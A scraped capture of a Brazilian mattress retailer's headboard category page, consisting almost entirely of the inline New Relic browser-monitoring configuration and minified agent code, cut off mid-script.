

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ortobom.com.br/c/cabeceira/king/glamour/
body_size: 78766
content:

<!doctype html>
<html class="no-js" lang="pt-BR">
<head>
    
    <meta charset="utf-8"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"12efaac8bc","applicationID":"2249394","transactionName":"ZANbYxdUXhZRUEJQXl1JdGEmGmAXX1dDTV5wCVdDF1pcCVVBGXpQRwNeWBdcUQ==","queueTime":0,"applicationTime":123,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"VwcCUF9VGwECUFhRDgU=",licenseKey:"12efaac8bc",applicationID:"2249394",browserID:"2249550"};;/*! For license information please see nr-loader-full-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>s,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function d(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),g(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return g(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),g(e,t)}))}function g(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>d});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){u([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,d);const g=performance.now();let p;try{return f=t.apply(s,o),p=performance.now(),f}catch(e){throw p=performance.now(),i(r+"err",[o,s,e],l,d),h=e,h}finally{const e=p-g,t={start:g,end:p,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,d),i(r+"end",[o,s,f],l,d)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,d="fn"+s,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,d,u=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[u,t,r,c,d],void 0,o.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>s,CH:()=>h,Dl:()=>R,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>_,Tb:()=>l,U2:()=>o,V1:()=>T,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>g,fF:()=>f,hG:()=>i,k6:()=>a,nb:()=>p,o5:()=>u});const n="api-",i="addPageAction",o="addToTrace",a="addRelease",s="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",h="recordReplay",g="register",p="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",R="setUserId",w="start",x="wrapLogger",T="measure",_="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>A});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),g=r(9324);let p=0;const m={buildEnv:g.F3,distMethod:g.Xs,version:g.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++p}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var R=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const _={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,u.a)(e,_),S=new Set;function A(e,t={},r,a){let{init:s,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,d=e.loader_config}e.init=f(s||{}),e.loader_config=E(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const g=e.init,p=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(g.proxy.assets&&(w(g.proxy.assets),p.push(g.proxy.assets)),g.proxy.beacon&&p.push(g.proxy.beacon),e.beacons=[...p],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",R.B),e.runSoftNavOverSpa&&=!0===g.soft_navigations.enabled&&g.feature_flags.includes("soft_nav")),u.denyList=[...g.ajax.deny_list||[],...g.ajax.block_internal?p:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>f,bv:()=>o,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>s,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),f=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>o,_s:()=>s,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:g,addEventListener:g,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);p(e).forEach(e=>{e.apply(s,r)});var d=v()[a[e]];d&&d.push([f,e,r,s]);return s},get:m,listeners:p,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function g(e,t){n[e]=p(e).concat(t)}function p(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return 